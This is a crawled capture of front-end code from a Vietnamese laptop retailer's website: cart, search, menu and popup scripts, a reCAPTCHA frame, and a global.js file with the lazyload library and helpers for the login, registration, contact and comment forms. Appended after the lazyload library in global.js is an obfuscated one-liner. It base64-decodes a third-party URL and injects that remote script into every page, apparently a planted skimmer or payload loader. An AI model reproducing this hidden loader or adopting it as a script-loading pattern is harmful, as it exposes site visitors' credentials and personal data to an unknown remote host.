        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.14725 seconds  / 4 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pEJ0V-c8h9IOI0Rnm3Mg3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012845841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://laptopworld.vn/static/assets/default/script/global.js?v=2026-01-21.23.27.15
body_size: 7692
content:
/**
 * 
 * vanilla-lazyload@13.0.1
 *
 **/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LazyLoad=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,a=e&&"classList"in document.createElement("p"),o={elements_selector:"img",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)},s=function(t,e){return t.getAttribute("data-"+e)},c=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},l=function(t){return"true"===s(t,"was-processed")},u=function(t,e){return c(t,"ll-timeout",e)},d=function(t){return s(t,"ll-timeout")},f=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},_=function(t,e,n){n&&t.setAttribute(e,n)},v=function(t,e){_(t,"sizes",s(t,e.data_sizes)),_(t,"srcset",s(t,e.data_srcset)),_(t,"src",s(t,e.data_src))},g={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&f(n).forEach((function(t){v(t,e)}));v(t,e)},IFRAME:function(t,e){_(t,"src",s(t,e.data_src))},VIDEO:function(t,e){f(t).forEach((function(t){_(t,"src",s(t,e.data_src))})),_(t,"poster",s(t,e.data_poster)),_(t,"src",s(t,e.data_src)),t.load()}},h=function(t,e){var n,r,a=e._settings,o=t.tagName,i=g[o];if(i)return i(t,a),e.loadingCount+=1,void(e._elements=(n=e._elements,r=t,n.filter((function(t){return t!==r}))));!function(t,e){var n=s(t,e.data_src),r=s(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,a)},m=function(t,e){a?t.classList.add(e):t.className+=(t.className?" ":"")+e},b=function(t,e){a?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n,r){t&&(void 0===r?void 0===n?t(e):t(e,n):t(e,n,r))},y=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},I=function(t,e,n){var r=n._settings,a=e?r.class_loaded:r.class_error,o=e?r.callback_loaded:r.callback_error,i=t.target;b(i,r.class_loading),m(i,a),p(o,i,n),n.loadingCount-=1,0===n._elements.length&&0===n.loadingCount&&p(r.callback_finish,n)},k=function(t,e){var n=function n(a){I(a,!0,e),w(t,n,r)},r=function r(a){I(a,!1,e),w(t,n,r)};!function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)}(t,n,r)},A=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;z(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},z=function(t,e,n){var r=e._settings;!n&&l(t)||(A.indexOf(t.tagName)>-1&&(k(t,e),m(t,r.class_loading)),h(t,e),function(t){c(t,"was-processed","true")}(t),p(r.callback_reveal,t,e))},O=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))},N=function(t,e,n){var r=n._settings;p(r.callback_enter,t,e,n),r.load_delay?function(t,e){var n=e._settings.load_delay,r=d(t);r||(r=setTimeout((function(){L(t,e),O(t)}),n),u(t,r))}(t,n):L(t,n)},C=function(t){return!!r&&(t._observer=new IntersectionObserver((function(e){e.forEach((function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?N(e.target,e,t):function(t,e,n){var r=n._settings;p(r.callback_exit,t,e,n),r.load_delay&&O(t)}(e.target,e,t)}))}),{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},x=["IMG","IFRAME"],M=function(t){return Array.prototype.slice.call(t)},R=function(t,e){return function(t){return t.filter((function(t){return!l(t)}))}(M(t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e)))},T=function(t){var e=t._settings,n=e.container.querySelectorAll("."+e.class_error);M(n).forEach((function(t){b(t,e.class_error),function(t){c(t,"was-processed",null)}(t)})),t.update()},j=function(n,r){var a;this._settings=function(e){return t({},o,e)}(n),this.loadingCount=0,C(this),this.update(r),a=this,e&&window.addEventListener("online",(function(t){T(a)}))};return j.prototype={update:function(t){var e,r=this,a=this._settings;(this._elements=R(t,a),!n&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(a)&&((e=this)._elements.forEach((function(t){-1!==x.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),z(t,e))})),this._elements=R(t,a)),this._elements.forEach((function(t){r._observer.observe(t)}))):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach((function(e){t._observer.unobserve(e)})),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){z(t,this,e)},loadAll:function(){var t=this;this._elements.forEach((function(e){L(e,t)}))}},e&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)i(t,n);else i(t,e)}(j,window.lazyLoadOptions),j}));
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHR3b3JsZC5qcw==');

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy"
});

//TOOLTIP
function tooltip(){
  var w_tooltip = $("#tooltip").width();;
  var h_tooltip = 0;
  var pad = 10;
  var x_mouse = 0; var y_mouse = 0;
  var wrap_left = 0;
  var wrap_right = 0;
  var wrap_top = 0;
  var wrap_bottom = 0;
  $(".product-list .p-item .p-img").mousemove(function(e){

    //Khi di chuột vào sp lấy nội dung của tooltip sp đó add vào #tooltip dưới <body>
    content_tooltip = $(this).parents(".p-item").find(".hover_content_pro");
    if(content_tooltip.length == 0){
    	return;
      	$("#tooltip").hide();
    }
    $("#tooltip").html(content_tooltip.html());
    wrap_left = 0;
    wrap_top = $(window).scrollTop();
    wrap_bottom = $(window).height();
    wrap_right = $(window).width();
    x_mouse = e.pageX;
    y_mouse = e.pageY;
    h_tooltip = $("#tooltip").height();

    //Kiểm tra tooltip chạm cạnh phải màn hình
    if(x_mouse + w_tooltip > wrap_right) $("#tooltip").css("left",x_mouse - w_tooltip - pad);
    else $("#tooltip").css("left",x_mouse + pad);

    //Kiểm tra tooltip chạm cạnh trên màn hình:
    if(y_mouse - h_tooltip < wrap_top) $("#tooltip").css("top",wrap_top);
    else $("#tooltip").css("top",y_mouse - h_tooltip - pad);
    $("#tooltip").show();
  });
  $(".p-item .p-img").mouseout(function(){
    $("#tooltip").hide();
  });
}

$(document).ready(function(e) {
  tooltip();
});

$(document).ajaxStop(function(e) {
  tooltip();
});

function send_contact(){
        var error = "";
        var check_name = $('#contact_name').val();
        var check_email = $('#contact_email').val();
        var check_message = $('#contact_message').val();
        var check_tel = $('#contact_tel').val();

        if(check_name.length < 2) error += "- Bạn chưa nhập tên\n";
        if(check_tel.length < 4) error += "- Bạn chưa nhập SĐT\n";
        else if(validatePhoneNumber(check_tel)==false) error += "- SĐT không chính xác\n";
        if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
        else if(validateEmail(check_email)==false) error += "- Email không hợp lệ\n";
        if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

        if(error == ""){
            var params = {
                action_type: "contact",
                type    :"contact",
                info : {
                    name : check_name, 
                    email : check_email, 
                    tel : check_tel, 
                    title: 'khách hàng liên hệ ', 
                    message : check_message
                }
            }
            Hura.Ajax.post('customer', params).then(function (data) {
                alert("Bạn đã gửi thông tin liên hệ thành công!");
                closePopup();
            })
        }
        else alert(error);
        return false;
 }

//show popup
function showPopup(a){
  if(a == 'popup-youtube'){
    var url = $("#url-video-popup").val();
  	$("#content-popup-youtube").html('<iframe width="495" height="315" src='+url+' frameborder="0" allowfullscreen></iframe>');
  }
  if($("#bg-opacity").length > 0) $("#bg-opacity").fadeIn();
  else{
  	$("body").prepend("<div id='bg-opacity'></div>");
    $("#bg-opacity").fadeIn();
  }
  $("#"+a).fadeIn();
}

//close popup:
function closePopup(){
  	if($("#content-popup-youtube iframe").length > 0) $("#content-popup-youtube").empty();
	$(".popup-common").fadeOut();
  	$("#bg-opacity").fadeOut();
}

function setStatusDeal(){
	$(".p-order-status").each(function(){
      var left = $(this).attr("data-left");
      var total = $(this).attr("data-total");
      var percent = 0;
      if(total > 0) percent = Math.ceil(left/total * 100);

      $(this).find(".bg-count-left").css("width",percent+"%");
      $(this).find(".icon-order-status").css("left",percent+"%");

      if(percent < 40 && 1 < 2) $(this).find(".text").css({"right":"10px","color":"#333"});
    });
}

function startClock(time,day,hour,min,sec) {
        var t = time;
  		var seconds = 0, minutes = 0, hours = 0, days = 0;

        seconds = Math.floor((t) % 60);
        minutes = Math.floor((t / 60) % 60);
  		hours = Math.floor((t / (60 * 60)));
        //hours = Math.floor((t / (60 * 60)) % 24);
        //days = Math.floor(t / (60 * 60 * 24));

        if(days <=9) days = "0"+days;
        if(hours <=9) hours = "0"+hours;
        if(minutes <=9) minutes = "0"+minutes;
        if(seconds <=9) seconds = "0"+seconds;

        if($(day)) $(day).html(days);
        if($(hour)) $(hour).html(hours);
  		if($(min)) $(min).html(minutes);
  		if($(sec)) $(sec).html(seconds);
  
  		setTimeout(function() {
            startClock(parseInt(time)-1,day,hour,min,sec);
        }, 1000);

    }
function getIdYoutube(url){
      var video_id = url.split('v=')[1];
      var ampersandPosition = video_id.indexOf('&');
      if(ampersandPosition != -1) {
        video_id = video_id.substring(0, ampersandPosition);
      }
      return video_id;
    }
function GetURLParameter(sParam)
{
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++)
    {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam)
        {
            return sParameterName[1];
        }
    }
}
function setUserOption(key, value, return_url) {
  window.location = "/ajax/user_set_option.php?key="+key+"&value="+value+"&return_url=" + encodeURIComponent(return_url);
}
function formatCurrency(a) {
    var b = parseFloat(a).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1.").toString();
    var len = b.length;
    b = b.substring(0, len - 3);
    return b;
}
function isOnScreen(elem) {
  // if the element doesn't exist, abort
  if( elem.length == 0 ) {
    return;
  }
  var $window = jQuery(window)
  var viewport_top = $window.scrollTop()
  var viewport_height = $window.height()
  var viewport_bottom = viewport_top + viewport_height
  var $elem = jQuery(elem)
  var top = $elem.offset().top
  var height = $elem.height()
  var bottom = top + height

  return (top >= viewport_top && top < viewport_bottom) ||
    (bottom > viewport_top && bottom <= viewport_bottom) ||
    (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}



function collapse_content(item,contentHeight) {
  if($(item).height() > contentHeight){
    $(item).addClass("content-collapse");
  }
}
$(".js-viewmore-content").click(function () {
  var content = $(this).attr("data-content");
  $(this).toggleClass("active");
  $(content).toggleClass("content-collapse");

  if($(this).hasClass("active")){
    $(this).html('Thu gọn  <i class="fa fa-caret-up"></i>');
  }else{
    $(this).html('Xem thêm  <i class="fa fa-caret-down"></i>');
    $('html,body').animate({scrollTop:$(content).offset().top},500);
  }
});
function subscribe_newsletter(a){
  var email = $(a).val();
  if(email.length > 3){
    $.post("/ajax/post.php", { action : 'customer', action_type: 'register-for-newsletter', full_name : 'Khách hàng nhận bản tin', email: email }, function(data) {
      if(data=='success') {
        alert("Quý khách đã đăng ký thành công ");
        $(a).val("");}
      else if(data=='exist'){
        alert("Email này đã tồn tại");
      }
      else {
        alert('Lỗi xảy ra, vui lòng thử lại ');
      }
    });
  }else{alert('Vui lòng nhập địa chỉ email');}
}

$(window).scroll(function(){
  if($(window).scrollTop() > 100) $("#toTop").fadeIn();
  else $("#toTop").fadeOut();
});
$("#toTop").click(function(){
  $('html,body').animate({scrollTop:0},800);
});

$(".js-title-tab").click(function () {
  $(this).parents(".js-tab").find(".js-title-tab").removeClass("active");
  $(this).addClass("active");
  $(this).parents(".js-tab").find(".js-content-tab").hide();

  var holder = $(this).attr("data-tab");
  $(holder).show();
});

$(".rating-selection input").click(function(){
  $(this).parents(".rating-selection").find("input").prop("checked",false);
  $(this).parents(".rating-selection").find("label").removeClass("active");
  $(this).prop("checked",true);
  $(this).parents("label").addClass("active");
});

function validateEmail(sEmail) {
  var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
  if (filter.test(sEmail)) {
    return true;
  }
  else {
    return false;
  }
}

function validatePhoneNumber(a){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;

  if(number_regex1.test(a) == false && number_regex2.test(a) == false) return false;
  return true;
}

/*JS COMMENT FOR PROUDCT & ARTICLE*/
function showReplyForm(id){
  var element = $("#reply-comment-"+id);
  $("#reply-comment-"+id).toggle();
}
function closeCommentFormInput(a){
  $(a).hide();  
}
$(".js-show-form-input").focus(function(){
  $(this).parent().find(".comment-form-input").show();
});
function formatDate(a){
  var a = new Date(parseInt(a)*1000);

  var year = a.getFullYear();
  var month = a.getMonth()+1;
  var date = a.getDate();
  var hour = a.getHours();
  var min = a.getMinutes();
  var sec = a.getSeconds();
  var time = date + '/' + month + '/' + year + ' ' + hour + ':' + min + ':' + sec ;
  return time;
}

function check_field_comment(id){
  var number_regex1 = /^[0]\d{9}$/i;
  var number_regex2 = /^[0]\d{10}$/i;
  var error = "";
  var name = document.getElementById("name"+id).value;
  var email = document.getElementById("email"+id).value;
  var content = document.getElementById("content"+id).value;

  if(name.length < 4) error+= "Bạn nhập tên quá ngắn\n";
 
  if(email < 4) error+= "Email của bạn chưa đúng\n";
  else if(validateEmail(email) == false)
    error+= "Email không hợp lệ\n";
  
  if(content.length < 4) error+= "Nội dung bạn nhập quá ngắn\n";

  if(error=='') return true;
  else {
    alert(error);
    return false;
  }
};  

function postComment(type,id,reply) {
  
  //type: comment, review
  if(check_field_comment(id)==false) return false;

  if(type=='review') type = 'review-feature';
  var item_type = $(".form-post .item-type").val();
  var item_id = $(".form-post .item-id").val();
  var item_title = $(".form-post .item-title").val();
  var title = $(".form-post .item-title").val();

  if (reply == ''){
    var rate = $(".form-post .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();   
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    

    Hura.Ajax.post("customer", params).then(function (data) {
        console.log(data);
        $('.btn-send-comment').css('pointer-events','none')
        alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
        location.reload();
    });
  }
  else{
    var reply_to = id;
    var rate = $(".form-reply"+id+" .rating-selection input:checked").val();
    var avatar = "";
    var note = "";
    var user_name = $("#name"+id).val();
    var user_email = $("#email"+id).val();
    var content = $("#content"+id).val();	

    var params = {
      action_type: "review-reply",
      info: {
        item_type   : item_type,
        item_id     : item_id,
        reply_to    : reply_to,
        item_title  : item_title,
        user_email  : user_email,
        user_name   : user_name,
        user_avatar : avatar,
        user_note   : note,
        rate        : rate,
        title       : title,
        content     : content,
        files       : ''
      }
    };    
    Hura.Ajax.post("customer", params).then(function (data) {
      console.log(data);
      $(this).css('pointer-events','none')
      alert("Bạn đã gửi thành công, bình luận của bạn sẽ được kiểm duyệt trước khi hiển thị");
      location.reload();
    });
  }
};

/*SEARCH*/

$(".filter-left .item .icon-info").hover(function () {
  $(this).addClass("active");
  $(this).closest(".item").find(".summary").show();
},function () {
  $(this).removeClass("active");
  $(this).closest(".item").find(".summary").hide();
});


function loadPopup() {
    $("#adv-popup .background,#adv-popup .banner").fadeIn("slow");
}

function disablePopup() {
  $("#adv-popup .background,#adv-popup .banner").fadeOut("slow");
}

function centerPopup() {
  	var banner = $("#adv-popup .banner");
    var a = document.documentElement.clientWidth;
    var d = document.documentElement.clientHeight;
    var c = banner.height();
    var b = banner.width();
    banner.css({
        top: d / 2 - c / 2,
        left: a / 2 - b / 2
    });
    $("#adv-popup .background").css({
        height: d
    })
}
$(window).on('load', function() {
    loadPopup();
  	centerPopup();
  
    $("#adv-popup .close").click(function() {
        disablePopup()
    });
    $("#adv-popup .background").click(function() {
        disablePopup()
    });
    $(document).keypress(function(a) {
        if (a.keyCode == 27 && popupStatus == 1) {
            disablePopup()
        }
    })
});


function check_login(){
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length == 0 ) error += "- Bạn cần nhập mật khẩu \n";

    if (error != "") {
        alert(error);
        return false;
    } 
    

    Hura.User.login(email, password).then(function (data) {
        //console.log(data);
        if (data.status == 'error') {
            alert(data.message);
        } else {
            alert("Đăng nhập thành công !");
            location.href='/taikhoan';
        }
    });
}

 // CHECK FORM RESIGTER
function check_field_registor() {
    var error = "";
    var email = document.getElementById('email').value;
    if (email.length < 6) error += "- Mời bạn nhập địa chỉ email\n";

    var password = document.getElementById('password').value;
    if (password.length < 6) error += "- Mật khẩu yếu\n";

    var full_name = document.getElementById('full_name').value;
    if (full_name.length < 2) error += "- Mời bạn nhập đúng tên\n";

    var address = document.getElementById('address').value;
    if (address.length < 6) error += "- Mời bạn nhập địa chỉ\n";
  
    var mobile = document.getElementById('tel').value;
    if (mobile.length < 9) error += "- Mời bạn nhập số điện thoại\n";

    if (error != "") {
        alert(error);
        return false;
    } else {

        var registerParams = {
            action_type: "register",
            info : {
                email : email,
                name : full_name,
              	tel : mobile,
                mobile : mobile,
                sex : $('#js-popup-sex input:checked').val(),
                birthday : $('#js-popup-birthday').val(),
              	birthmonth : $('#js-popup-birthmonth').val(),
              	birthyear : $('#js-popup-birthyear').val(),
                password : password,
                address : address
            }
        }

        Hura.Ajax.post('customer', registerParams).then(function (data) {
            console.log(data);
            alert('Bạn đã đăng ký thành công ! ')
            location.href="/dang-nhap";
        })

    }
}

function check_form_contact_detail(){
    var error = "";
    var check_name = document.getElementById('contact_name_detail').value;
    var check_email = document.getElementById('contact_email_detail').value;
    var check_tel = document.getElementById('contact_tel_detail').value;
    var check_message = document.getElementById('contact_message_detail').value;

    if(check_name.length < 4) error += "- Bạn chưa nhập tên\n";
    if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
    if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

    if(error == ""){
        var params = {
            action_type: "contact",
            type    :"contact",
            info : {
                name : check_name, 
                email : check_email, 
                tel : check_tel, 
                title: 'khách hàng liên hệ ', 
                message : check_message
            }
        }
        Hura.Ajax.post('customer', params).then(function (data) {
            alert("Bạn đã gửi thông tin liên hệ thành công!");

            document.getElementById('contact_name_detail').value = '';
            document.getElementById('contact_email_detail').value = '';
            document.getElementById('contact_tel_detail').value = '';
            document.getElementById('contact_message_detail').value = '';
        })
    }
    else alert(error);
    return false;
}

!function(e){e.session={_id:null,_cookieCache:void 0,_init:function(){window.name||(window.name=Math.random()),this._id=window.name,this._initCache();var e=new RegExp(this._generatePrefix()+"=([^;]+);").exec(document.cookie);if(e&&document.location.protocol!==e[1])for(var t in this._clearSession(),this._cookieCache)try{window.sessionStorage.setItem(t,this._cookieCache[t])}catch(e){}document.cookie=this._generatePrefix()+"="+document.location.protocol+";path=/;expires="+new Date((new Date).getTime()+12e4).toUTCString()},_generatePrefix:function(){return"__session:"+this._id+":"},_initCache:function(){var e=document.cookie.split(";");for(var t in this._cookieCache={},e){var i=e[t].split("=");new RegExp(this._generatePrefix()+".+").test(i[0])&&i[1]&&(this._cookieCache[i[0].split(":",3)[2]]=i[1])}},_setFallback:function(e,t,i){var o=this._generatePrefix()+e+"="+t+"; path=/";return i&&(o+="; expires="+new Date(Date.now()+12e4).toUTCString()),document.cookie=o,this._cookieCache[e]=t,this},_getFallback:function(e){return this._cookieCache||this._initCache(),this._cookieCache[e]},_clearFallback:function(){for(var e in this._cookieCache)document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this._cookieCache={}},_deleteFallback:function(e){document.cookie=this._generatePrefix()+e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;",delete this._cookieCache[e]},get:function(e){return window.sessionStorage.getItem(e)||this._getFallback(e)},set:function(e,t,i){try{window.sessionStorage.setItem(e,t)}catch(e){}return this._setFallback(e,t,i||!1),this},delete:function(e){return 